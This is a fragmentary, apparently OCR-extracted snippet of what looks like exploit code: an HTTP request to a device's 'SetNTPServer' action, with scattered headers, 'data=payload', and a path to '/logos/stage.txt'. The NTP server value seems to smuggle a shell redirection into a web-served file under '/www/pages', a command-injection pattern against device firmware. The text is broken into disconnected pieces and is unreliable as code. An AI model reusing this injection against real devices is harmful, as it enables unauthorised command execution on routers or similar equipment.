
zip, deflate"
,
n-US,en;q=0.9"
}
e=\"SetNTPServer\">"
 value=\"2.europe.p"
+
">/www/pages/ap"
xt|\"/></request></"
,
 data
=
payload
)
/logos/stage.txt"
)